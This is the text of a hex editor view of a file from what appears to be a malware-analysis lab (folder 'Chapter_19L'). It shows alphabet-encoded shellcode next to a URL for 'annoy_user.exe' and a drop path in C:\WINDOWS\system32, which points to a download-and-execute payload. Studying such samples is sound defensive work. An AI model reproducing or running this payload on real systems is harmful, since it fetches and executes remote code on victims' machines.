 HxD - [C:\Users\hi\Desktop\Chapter_19L\Untitled1]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
Untitled1
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000180 69 63 61 6C 6D 61 6C 77 61 72 65 61 6E 61 6C 79 icalmalwareanaly
00000190 73 69 73 2E 63 6F 6D 2F 73 68 65 6C 6C 63 6F 64 sis.com/shellcod
000001A0 65 2F 61 6E 6E 6F 79 5F 75 73 65 72 2E 65 78 65 e/annoy_user.exe
000001B0 00 43 3A 5C 57 49 4E 44 4F 57 53 5C 73 79 73 74 .C:\WINDOWS\syst
000001C0 65 6D 33 32 5C 31 2E 65 78 65 00 00 46 47 50 50 em32\1.exe..FGPP
000001D0 50 50 50 50 49 4A 45 46 50 41 47 49 4A 49 50 4F PPPPIJEFPAGIJIPO
000001E0 49 4B 41 4F 46 43 4F 49 45 49 50 50 50 50 50 50 IKAOFCOIEIPPPPPP
000001F0 49 4A 45 46 4F 4D 49 4E 41 44 46 41 50 50 46 46 IJEFOMINADFAPPFF
00000200 50 4D 47 49 44 47 42 4B 43 50 48 41 46 41 4F 49 PMGIDGBKCPHAFAOI
00000210 44 45 50 50 50 50 50 50 49 4A 45 46 4F 49 47 49 DEPPPPPPIJEFOIGI
00000220 49 41 41 41 41 41 41 41 49 4E 48 4C 45 49 46 48 IAAAAAAAINHLEIFH
00000230 50 50 46 46 50 49 41 42 4D 48 4D 48 41 48 46 4D PPFFPIABMHMHAHFM
00000240 44 42 43 4F 47 46 4D 48 45 48 41 45 48 49 47 46 DBCOGFMHEHAEHIGF
00000250 41 41 41 41 44 42 4D 4A 46 42 46 42 49 4E 45 44 AAAADBMJFBFBINED
00000260 45 49 46 41 49 4E 45 44 41 48 46 41 46 42 50 50 EIFAINEDAHFAFBPP
00000270 46 46 4F 49 47 49 41 46 41 41 41 41 41 41 49 4E FFOIGIAFAAAAAAIN
00000280 45 44 45 49 46 41 50 50 46 46 4F 4D 50 50 46 46 EDEIFAPPFFOMPPFF
00000290 50 41 47 49 41 41 41 41 41 41 41 41 46 41 50 50 PAGIAAAAAAAAFAPP
000002A0 46 46 50 45 4F 49 46 47 50 50 50 50 50 50 46 46 FFPEOIFGPPPPPPFF
000002B0 46 43 45 4D 45 4E 45 50 45 4F 41 41 47 49 48 45 FCEMENEPEOAAGIHE
000002C0 48 45 48 41 44 4B 43 50 43 50 48 48 48 48 48 48 HEHADKCPCPHHHHHH
000002D0 43 4F 48 41 48 43 47 42 47 44 48 45 47 4A 47 44 COHAHCGBGDHEGJGD
000002E0 47 42 47 4D 47 4E 47 42 47 4D 48 48 47 42 48 43 GBGMGNGBGMHHGBHC
000002F0 47 46 47 42 47 4F 47 42 47 4D 48 4A 48 44 47 4A GFGBGOGBGMHJHDGJ
00000300 48 44 43 4F 47 44 47 50 47 4E 43 50 48 44 47 49 HDCOGDGPGNCPHDGI
00000310 47 46 47 4D 47 4D 47 44 47 50 47 45 47 46 43 50 GFGMGMGDGPGEGFCP
00000320 47 42 47 4F 47 4F 47 50 48 4A 46 50 48 46 48 44 GBGOGOGPHJFPHFHD
00000330 47 46 48 43 43 4F 47 46 48 49 47 46 41 41 GFHCCOGFHIGFAA